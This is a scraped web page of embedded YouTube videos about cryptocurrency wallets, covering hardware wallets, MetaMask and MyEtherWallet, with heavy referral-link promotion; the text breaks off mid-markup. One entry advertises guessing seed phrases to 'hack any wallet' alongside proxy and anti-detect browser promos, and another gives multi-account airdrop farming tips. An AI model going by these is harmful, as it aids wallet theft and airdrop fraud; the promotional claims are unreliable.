<p>  </p><div class="lyte-wrapper fourthree" title="Топ 5 кошельков для криптовалют 2025. Где хранить криптовалюту. Какой криптокошелек выбрать." style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_trNeQj2ggwc" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FtrNeQj2ggwc%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/trNeQj2ggwc"><meta itemprop="duration" content="PT12M2S"><meta itemprop="uploadDate" content="2022-12-01T15:39:56Z"></div><div id="lyte_trNeQj2ggwc" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FtrNeQj2ggwc%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Топ 5 кошельков для криптовалют 2025. Где хранить криптовалюту. Какой криптокошелек выбрать.</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/trNeQj2ggwc" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FtrNeQj2ggwc%2F0.jpg" alt="Топ 5 кошельков для криптовалют 2025. Где хранить криптовалюту. Какой криптокошелек выбрать." width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="✅Bybit (Бонус до 4100$ ) - https://partner.bybit.com/b/33909 ✅OKX (Бонус до 4000$ ) - https://www.okx.com/join/65502021 ✅Gate.io(Бонус до 7000$, 2000 токенов) https://www.gate.io/signup/VFdCXVpc?ref_type=103 ✅BingX (Бонус до 5100$, Без Верификации )- https://bingx.com/invite/MQ7H3U ✅Binance(Бонус до 700$+Скидка 20% на комиссию)https://accounts.binance.com/ru/register?ref=DCHGI9FT 📢Телеграм канал - https://t.me/cryptotimeTG 1 — Ledger Это холодный некастодиальный кошелек, который поддерживает практически все известные криптовалюты и блокчейны (Bitcoin, Etherum, Solana, Polkadot). Сперва может показаться, что вы закидываете туда криптовалюту, как на флешку, но это не так. Это такое же окно в мир Web3, но с дополнительной защитой. А именно — физическое взаимодействие с кошельком. То есть, вы не можете взаимодействовать с вашими активами, физически не нажав на кнопку. Таким образом, вы защищены от риска потери криптовалют в результате взлома компьютера/телефона. Принцип установки несложный. После того, как вы распаковали свой кошелек, следует установить приложение Ledger Live и, следуя инструкциям, пройти процедуру создания кошелька. В ходе процесса вам нужно будет записать сид-фразу из 24 слов. Это самая важная часть. После установки вы можете добавлять счета различных криптовалют и блокчейнов и получать соответствующие адреса. У самого Ledger есть удобный пользовательский интерфейс, под названием Ledger Live, где вы управляете своими криптовалютами. И мобильное приложение для модели Ledger Nano-X, которое подключается при помощи Bluetooth. Кроме всего прочего, Ledger можно подключить к горячим кошелькам, например Metamask, для более удобного доступа к приложениям Web3. 2 — Trezor Еще один холодный некастодиальный кошелек, который хранит вашу криптовалюту и без физического доступа к нему не будет доступа к криптовалютам. Суть работы примерно такая же, как и у Ledger. Это универсальный кошелек, поддерживающий большинство популярных блокчейн-сетей и криптовалют. Большой разницы между этими двумя кошельками особенно нет. Так что по большей части это дело вкуса. 3 — Trust Wallet Trust Wallet —это некастодиальный кошелек, мобильное приложение. Как и Ledger/Trezor — это универсальный кошелек.TW отображает NTF-токены, что тоже немаловажно с текущим бумом развития этой сферы. После установки приложения на устройство, вам необходимо будет создать новый кошелек. По умолчанию это будет универсальные кошелек, которые будет поддерживать все возможные блокчейны. В процессе создания кошелька, вам нужно будет записать сид-фразу, состоящую из 12 слов. После того, как вы прошли процедуру создания кошелька, в главном меню можно будет добавить или удалить те сети, которые вам требуются. Меню в правом верхнем углу. Приложение позволяет взаимодействовать со многими DeFi-протоколами. Его можно использовать для доступа к другим сайтам, через функцию Wallet Connect на этих сайтах. Также поддерживается простой обмен криптовалют, без необходимости вывода их на сторонние площадки. Но здесь важно заметить, что для того, чтобы проходили транзакции в том или ином блокчейне, вам нужна нативная валюта этого блокчейна для оплаты транзакции. Например, если вы хотите отправить USDT в сети TRON, вам понадобится некоторое количество TRX, чтобы транзакция стала возможной. Чтобы получить TRX, да и любую другую криптовалюту, нужно: Убедиться, что экосистема активна (см. скриншот выше); Перейти во вкладку криптовалюты и нажать receive/получить (отправляете с биржи или другого кошелька), либо buy, чтобы купить криптовалюту через провайдера Получаете на счет криптовалюту и можете свободно работать внутри этой экосистемы. 4 — Metamask Metamask — это самое популярное браузерное разрешение-кошелек. Тоже некастодиальное решение. Сравнительно недавно появилось и мобильное приложение. По сути, это окно в блокчейн и во всю структуру Web3, потому что благодаря Metamask можно взаимодействовать практически со всеми десктоп-приложениями, которые сейчас на слуху. Важное отличие от Trust Wallet в том, что Metamask (как браузерная, так и мобильная версии) поддерживают только EVM совмещенные сети. То есть, это Ethereum, Polygon, Avalanche и другие. В остальном же мобильная версия аналогична Trust Wallet. Нужно понимать, что в Metamask сид-фраза одна, но адресов может быть много. Если вам потребуется восстановить кошелек по сид-фразе, то восстановятся все адреса, связанные с этой сид-фразой. Не восстановятся те адреса, которые были импортированы вручную (например, доступ к холодному кошельку)."><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_uznat_sekretnoe_slovo_i_podobrat_k_sekretnoj_fraze_vzlomat_polucit_dostup_k_lubomu_koselku">КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ</span></h3>
<p>КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ by ПРО INVESTING 4 months ago 4 minutes, 41 seconds 4,526 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_9xgKjCkvGJA" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9xgKjCkvGJA%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/9xgKjCkvGJA"><meta itemprop="duration" content="PT4M41S"><meta itemprop="uploadDate" content="2023-01-27T15:00:07Z"></div><div id="lyte_9xgKjCkvGJA" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9xgKjCkvGJA%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/9xgKjCkvGJA" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9xgKjCkvGJA%2F0.jpg" alt="КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="➡️КУПИТЬ PROXY Ссылка - https://proxy-seller.io/ Промокод - PROINVESTING - скидка в 15% на IPv4, IPv6, ISP и 10% на Резидентские и Мобильные прокси ➡️Антидетект браузер Dolphin{anty} на 10 бесплатных отпечатков и мой Промокод 1NVEST который дает скидку 20% на первую оплату: https://cli.co/KyS0Z4g ➡️РЕГИСТРАЦИЯ НА BYBIT https://partner.bybit.com/b/proinvesting ➡️РЕГИСТРАЦИЯ НА MEXC https://www.mexc.com/ru-RU/register?inviteCode=mexc-1TRjU ➡️Регистрируйся на бирже KuCoin и пополняй быстро кошелек https://www.kucoin.com/r/rf/rPMKG4W ➡️ССЫЛКА НА МАТЕРИАЛЫ АНТИДЕТЕКТ БРАУЗЕР НАЧАЛО https://t.me/procryptonum/5680 ➡️СЛОВАРЬ КРИПТЫ https://t.me/procryptonum/5831 ➡️ОБУЧЕНИЕ https://t.me/procryptonum/4365 ➡️ВСЕ АКТУАЛЬНЫЕ ССЫЛКИ НА МОИ КАНАЛЫ https://t.me/proinvestinglink ➡️МОЙ ТЕЛЕГРАММ КАНАЛ ПО ИНВЕСТИЦИЯМ, ПРОЕКТАМ, ДРОПАМ https://t.me/procryptonum #кошелек #взлом #инструкция КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ ➡️CАЙТ С УТИЛИТОЙ https://github.com/ZenGo-X/mnemonic-recovery ➡️TANGEM VS LEDGER СРАВНЕНИЕ ПЛЮСЫ И МИНУСЫ ЧИСТАЯ ПРАВДА ПРО ХОЛОДНЫЕ КОШЕЛЬКИ ПРОМОКОД СКИДКА 10% https://youtu.be/BICgwH4NPP4 ➡️Канал в Telegram по инвестициям,дропам нфт и вайтлистам, проектам, новостям. https://t.me/procryptonum ☝🏻Подписывайся! Ставь Палец👍🏻 и Следи за Новостями и Узнай Больше Криптовалют, а также пиши свои желания на разбор проектов🚀 Все риски за свои действия вы берёте на себя. Tags: Создание кошелька, создание phantom wallet, кошелек, хранение, криптовалюты, хранение криптовалюты, solana, metamask, google chrome, метамаск, криптовалюты, взлом кошелька, взлом, секретная фраза, секретное слово, сид фраза, кошелек"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdavat_koselek_eth_na_obnovlennom_sajte_myetherwallet_com">Как создавать кошелек ETH на обновленном сайте myetherwallet com</span></h3>
<p>Как создавать кошелек ETH на обновленном сайте myetherwallet com by Светлана Дереза 3 years ago 5 minutes, 48 seconds 15 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как создавать кошелек ETH на обновленном сайте myetherwallet com" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_gm3dwz-uBdc" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Fgm3dwz-uBdc%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/gm3dwz-uBdc"><meta itemprop="duration" content="PT5M48S"><meta itemprop="uploadDate" content="2019-08-10T07:11:30Z"></div><div id="lyte_gm3dwz-uBdc" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Fgm3dwz-uBdc%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как создавать кошелек ETH на обновленном сайте myetherwallet com</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/gm3dwz-uBdc" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Fgm3dwz-uBdc%2F0.jpg" alt="Как создавать кошелек ETH на обновленном сайте myetherwallet com" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="В видео показано подробно, как создавать кошелек на новом сайте https://www.myetherwallet.com, у многих возникают вопросы, как там создавать кошелек ETH, как заходить в свой кошелек ETH и тд Думаю это видео будет полезным для новичков и не только. https://www.myetherwallet.com - удобный кошелек MEW, для хранения эфир ETH, рекомендую всем создавать ETH кошелек именно на этом сайте, очень удобно и просто. Есть версия для ПК, мобильных. В ТЕЛЕГРАММ @dereza_svetlana ((https://t.me/dereza_svetlana) Вконтакте https://vk.com/write314416005 Предоставлю пошаговую инструкцию по регистрации в эфир кошельке!"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_dobavit_v_metamask_lubuu_nuznuu_set_dobavlaem_set_v_metamask_ton_flow_solana_litecoin">Как добавить в MetaMask любую нужную сеть. Добавляем сеть в Метамаск. Ton, Flow, Solana, Litecoin</span></h3>
<p>Как добавить в MetaMask любую нужную сеть. Добавляем сеть в Метамаск. Ton, Flow, Solana, Litecoin by CryptoVerse – Криптовалюта для всех  10 months ago 5 minutes, 53 seconds 5,187 views</p>
<p>  </p><div class="lyte-wrapper fourthree" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_uo_J9-LcKAo"><div id="lyte_uo_J9-LcKAo" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=%2F%2Fi.ytimg.com%2Fvi%2Fuo_J9-LcKAo%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/uo_J9-LcKAo" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Fuo_J9-LcKAo%2F0.jpg" alt="" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube</div></div><div class="lL"></div>
<h3><span id="prezentacia_kriptovalutnogo_koselka_web_30_sat_wallet_ot_kompanii_sky_atlas">Презентация криптовалютного кошелька  WEB 3.0 SAT WALLET от компании SKY ATLAS</span></h3>
<p>Презентация криптовалютного кошелька  WEB 3.0 SAT WALLET от компании SKY ATLAS by Crypto Go 7 days ago 36 minutes 835 views</p>
<p>  </p><div class="lyte-wrapper fourthree" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_4WmZm1SHuVQ"><div id="lyte_4WmZm1SHuVQ" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=%2F%2Fi.ytimg.com%2Fvi%2F4WmZm1SHuVQ%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/4WmZm1SHuVQ" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F4WmZm1SHuVQ%2F0.jpg" alt="" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube</div><div class="lL"></div>
<h3><span id="sozdanie_koselka_na_myetherwallet_instrukcia">Создание кошелька на MyEtherWallet  Инструкция</span></h3>
<p>Создание кошелька на MyEtherWallet  Инструкция by Саша Войтех: Дрон Ашотович 4 years ago 4 minutes, 7 seconds 11 views</p>
<p>  </p><div class="lyte-wrapper fourthree" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_6dJAI7gPLzU"><div id="lyte_6dJAI7gPLzU" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=%2F%2Fi.ytimg.com%2Fvi%2F6dJAI7gPLzU%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/6dJAI7gPLzU" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F6dJAI7gPLzU%2F0.jpg" alt="" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube</div><div class="lL"></div>
<h3><span id="kak_polzovatsa_metamask_posagovaa_instrukcia_obzor_koselek_metamask_gde_hranit_kriptovalutu">Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту</span></h3>
<p>Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту by Incrypted 2 years ago 12 minutes, 29 seconds 298,609 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_XcQLQqkZFL0" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FXcQLQqkZFL0%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/XcQLQqkZFL0"><meta itemprop="duration" content="PT12M29S"><meta itemprop="uploadDate" content="2021-03-09T17:00:27Z"></div><div id="lyte_XcQLQqkZFL0" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FXcQLQqkZFL0%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/XcQLQqkZFL0" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FXcQLQqkZFL0%2F0.jpg" alt="Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="👉Наш Telegram: https://t.me/incrypted​ 👉Наш чат: https://t.me/incrypted_chat​ Всем привет, с Вами Incrypted! За последние несколько месяцев в криптовалюту пришло довольно много новых криптотрейдеров и спекулянтов, которые часто задают вопросов о криптовалюте и всё чаще эти вопросы касаются Metamask, как пользоваться Metamask, как пользоваться Uniswap, обзор 1inch, как мониторить стоимость газа Эфириум, как искать контракты криптовалюты. Сегодня мы расскажем вам много полезной и очень интересной информации о метамаск, сделаем детальный обзор metamask chrome. Подробно покажем вам как установить метамаск кошелек, где хранить криптовалюту и как безопасно хранить криптовалюту. Вы узнаете почему так важна секретная резервная фраза для восстановления кошелька криптовалюты. Обмен токенов на Uniswap, настройки слиппеджа, кто такие фронтранеры, какие ещё действия можно делать с кошельком криптовалюты, а также подключения к Binance Smart Chain и многое другое. Дополнительные материалы: Текстовый обзор Metamask https://incrypted.net/metamask-manual/ Официальный сайт Metamask https://metamask.io/ Подключение Binance Smart Chain https://incrypted.net/use-metamask-for-binance-smart-chain/ Подключение Heco Chain https://incrypted.net/use-metamask-for-huobi-eco-chain/ Подключение Avalanche Network https://medium.com/jelly-market/connecting-metamask-to-avalanche-network-e93357f30329 00:00 - Вступление. Обзор Метамаск 00:40 - Обзор метамаск кошелек | ЕTH - Metamask кошелёк 02:19 - Как установить кошелек Metamask? 04:08 - Как надежно сохранить seed-фразу? 05:10 - Пополнения баланса кошелька криптовалюты 06:28 - Etherscan: стоимость в газе и долларах 07:30 - Как обменять токены на Uniswap 08:20 - Что такое слиппедж и астройки слиппеджа 08:50 - Кто такие фронтраннеры? 09:25 - Обзор функций Metamask 10:10 - Обзор Binance Smart Chain 11:30 - Какие есть недостатки в Metamask? #метамаск #metamask #криптовалюта"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kriptoshemy_gitcoin_passport_-_gajd_po_zarabotku_36">КРИПТОСХЕМЫ: Gitcoin Passport – ГАЙД по ЗАРАБОТКУ #36</span></h3>
<p>КРИПТОСХЕМЫ: Gitcoin Passport – ГАЙД по ЗАРАБОТКУ #36 by Crypton 18 hours ago 14 minutes, 40 seconds 3,532 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КРИПТОСХЕМЫ: Gitcoin Passport - ГАЙД по ЗАРАБОТКУ #36" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_oq2IaiZ8X_k" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Foq2IaiZ8X_k%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/oq2IaiZ8X_k"><meta itemprop="duration" content="PT14M40S"><meta itemprop="uploadDate" content="2023-06-25T15:00:27Z"></div><div id="lyte_oq2IaiZ8X_k" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Foq2IaiZ8X_k%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КРИПТОСХЕМЫ: Gitcoin Passport - ГАЙД по ЗАРАБОТКУ #36</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/oq2IaiZ8X_k" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2Foq2IaiZ8X_k%2F0.jpg" alt="КРИПТОСХЕМЫ: Gitcoin Passport - ГАЙД по ЗАРАБОТКУ #36" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Криптосхемы - выпуск 36-ой. Я подготовил для вас полноценный гайд по Gitcoin Passport, так как в последнее время он всё чаще стал использоваться и котироваться многими проектами. Мы разберем основные вопросы - как получить Gitcoin Passport, набрать очки и как на нём заработать. Помимо это пройдемся по обновлениям предыдущих событий, и затронем некоторые другие гемные схемы в крипте. 📅 Все РЕТРОДРОПЫ (Календарь криптособытий): https://bit.ly/3oMqPgk 🤖 Crypton Research Bot: https://t.me/crypton_research_4bot?start=Mzg2NTczNTcw ⭐️ О Prime и оформление подписки со скидкой $5: https://in-prime.crypton.xyz/?ref=degenofweb3 🌐 Сайт Crypton: http://crypton.xyz/ ⚒️ Crypton Tools: http://tools.crypton.xyz/ 💬 Чат Криптосхем, где вам всегда помогут: https://t.me/+D_-pd2tbDWA0ZWQy Ссылки из этого видео: 🟪 Активности в Polyhedra 🔗 Polyhedra в Календаре событий: https://www.notion.so/Polyhedra-Network-25-24fa8241cb2346a3977b8fed70df6102 🔗 Discord BNB Chain (берем тестовые $BNB): https://discord.com/invite/bnbchain 🔗 Мост BNB Chain Testnet - opBNB: https://opbnb-testnet-bridge.bnbchain.org/ 🔗 Покупаем $CORE на биржах OKX, Bybit, Huobi, Gate, MEXC: https://tools.crypton.xyz/ru/T1/cex 🔗 Клеймим с крана NFT &quot;zkBridge on opBNB&quot;: https://zkbridge.com/nft-faucet/opbnb 🔗 Клеймим с крана NFT &quot;Mainnet Alpha (Core DAO)&quot;: https://zkbridge.com/nft-faucet/core-dao 🔗 Polyhedra Loyalty Program на Galxe: https://galxe.com/polyhedra/campaign/GCussUEegu 🟦 Охота за дропом от Zora 🔗 Минт NFT &quot;Optimistic Zorb&quot; от Optimism: https://zora.co/collect/oeth:0x544c2bd4a3ce5015036eb95ce3ba9626d25ad8c8/1 🔗 Мост Ethereum - Zora (на практике мост кушает $1.5 за бридж; Metamask отображает некорректно): https://bridge.zora.energy/ 🔗 Минт NFT &quot;ENERGY&quot;: https://zora.co/collect/zora:0x6c00cf938446c553a581f913fb0ad17a613157f9/1 Антидетект браузер при создании фермы — Dolphin Anty 🔗 Скачать антидетект браузер Dolphin Anty: https://cli.co/dolphin_anty_20 -20% по промокоду CRYPTON_20 🎥 Гайд по Dolphin Anty: https://youtu.be/bkCEC9-RRlk 💥 Не забывайте, что для участников Crypton Prime действует акция — 1000 профилей на 20 дней совершенно БЕСПЛАТНО 🟩 Прокачка Gitcoin Passport 🔗 Страница со штампами паспорта: https://passport.gitcoin.co/#/dashboard 🔗 Проверенные магазины для закупки соц. сетей: https://tools.crypton.xyz/ru/T3/services 🔗 Snapshot (принимаем участие в голосованих): https://snapshot.org/#/ 🔗 Токен $STG в сети BNB можно, например, купить на PancakeSwap: https://pancakeswap.finance/swap?outputCurrency=0xB0D502E938ed5f4df2E681fE6E419ff29631d62b 🔗 Для права голосовать $STG стейкаем здесь: https://stargate.finance/stake 🔗 Покупаем ENS здесь: https://app.ens.domains/ 🔗 Официальный мост Ethereum - zkSync: https://bridge.zksync.io/ Тайм-коды: 00:00 - Вступление 00:35 - В этом выпуске Криптосхем 01:07 - Событие 1: Активности в Polyhedra 03:15 - Событие: Охота за дропом от Zora 05:16 - Мини-база по мультиаккингу 09:02 - Событие 3: Прокачка Gitcoin Passport 13:05 - Итоги конкурса Crypton x 1inch #криптовалюта #биткоин #криптосхемы"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="novij_sajt_dla_zarobitku_trx_tron_bez_vlozen_v_ukraini_tronpick_ak_zarobiti_kriptovalutu">НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні.  TronPick Як Заробити Криптовалюту</span></h3>
<p>НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні.  TronPick Як Заробити Криптовалюту by Анна Ерилина_Заробіток без вкладень 1 day ago 8 minutes, 5 seconds 490 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні. TronPick Як Заробити Криптовалюту" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_Fdli5ojEtwo" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FFdli5ojEtwo%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/Fdli5ojEtwo"><meta itemprop="duration" content="PT8M5S"><meta itemprop="uploadDate" content="2023-06-25T07:25:29Z"></div><div id="lyte_Fdli5ojEtwo" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FFdli5ojEtwo%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні. TronPick Як Заробити Криптовалюту</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/Fdli5ojEtwo" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" 